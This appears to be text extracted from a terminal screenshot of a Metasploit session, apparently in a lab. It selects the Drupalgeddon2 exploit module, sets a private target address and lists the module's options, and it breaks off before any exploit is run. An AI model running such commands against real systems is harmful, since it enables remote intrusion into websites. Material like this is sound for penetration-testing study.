 ark@arkangels: ~
ark@arkangels: ~ × ark@arkangels: ~ ×
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 172.20.10.9
RHOSTS => 172.20.10.9
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name         Current Setting  Required  Description
----         ---------------  --------  -----------
DUMP_OUTPUT  false            no        Dump payload command output
PHP_FUNC     passthru         yes       PHP function to execute
Proxies                       no        A proxy chain of format type:host:por
t[,type:host:port][...]
RHOSTS       172.20.10.9      yes       The target address range or CIDR iden
tifier
RPORT        80               yes       The target port (TCP)
SSL          false            no        Negotiate SSL/TLS for outgoing connec
tions
TARGETURI    /                yes       Path to Drupal install
VHOST                         no        HTTP server virtual host
Exploit target: